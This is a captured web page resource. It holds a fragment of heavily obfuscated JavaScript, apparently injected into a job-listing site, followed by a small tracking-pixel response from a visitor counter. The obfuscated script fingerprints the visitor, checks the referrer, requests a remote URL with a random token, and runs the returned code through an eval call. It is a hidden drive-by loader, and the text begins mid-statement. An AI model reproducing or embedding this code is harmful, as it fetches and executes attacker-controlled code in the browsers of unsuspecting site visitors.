D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=woqb6dn9ie&t=CLEANER%20-%20JOBS%204%20U&c=d&x=https%3A%2F%2Fjobs4u.xyz%2Fcategory%2Fcleaner%2F&y=&a=0&v=27&r=8475
body_size: -49
content:
WAU_r_d('2','woqb6dn9ie',0);